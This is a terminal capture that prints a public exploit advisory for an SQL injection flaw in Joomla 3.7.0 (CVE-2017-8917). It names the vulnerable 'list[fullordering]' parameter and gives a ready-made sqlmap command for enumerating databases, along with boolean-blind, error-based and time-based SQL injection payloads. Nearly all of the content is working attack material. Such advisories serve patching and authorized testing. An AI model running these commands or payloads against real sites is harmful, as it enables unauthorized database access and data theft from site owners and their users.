 root@kali:~# cat joomla_sql.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p l
ist[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9
674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))
),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)root@kali:~#